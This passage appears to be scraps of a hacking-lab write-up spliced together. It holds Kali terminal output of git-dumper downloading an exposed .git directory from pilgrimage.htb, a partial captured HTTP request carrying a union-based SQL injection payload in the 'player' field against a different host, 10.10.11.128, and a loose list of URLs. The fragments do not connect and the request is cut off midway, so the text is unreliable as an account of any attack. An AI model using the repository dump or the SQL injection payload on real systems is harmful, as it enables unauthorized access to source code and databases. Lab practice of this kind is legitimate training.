 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# git-dumper http://pilgrimage.htb/.git/ pilgrimage_git
[-] Testing http://pilgrimage.htb/.git/HEAD [200]
[-] Testing http://pilgrimage.htb/.git/ [403]
[-] Fetching common files
[-] Fetching http://pilgrimage.htb/.gitignore [404]
[-] http://pilgrimage.htb/.gitignore responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/description [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-commit.sample [404]
[-] http://pilgrimage.htb/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/COMMIT_EDITMSG [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-update.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-commit.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-receive.sample [404]
[-] http://pilgrimage.htb/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/update.sample [200]
[-] Fetching http://pilgrimage.htb/.git/info/exclude [200]
[-] Fetching http://pilgrimage.htb/.git/index [200]
[-] Fetching http://pilgrimage.htb/.git/objects/info/packs [404]
[-] http://pilgrimage.htb/.git/objects/info/packs responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-push.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-receive.sample [200]
[-] Finding refs/
[-] Fetching http://pilgrimage.htb/.git/FETCH_HEAD [404]
[-] http://pilgrimage.htb/.git/FETCH_HEAD responded with status code 404
Content-Type: application/x-www-form-
X-Requested-With: XMLHttpRequest
content-length: 45
Origin: https://10.10.11.128
Connection: keep-alive
Referer: https://10.10.11.128/
Cookie: PHPSESSID=
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
player=' union select database();-- -
Find:
URL
https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jq...
http://10.10.11.128/index.php
POST http://10.10.11.128/index.php
POST http://10.10.11.128/index.php
http://10.10.11.128/index.php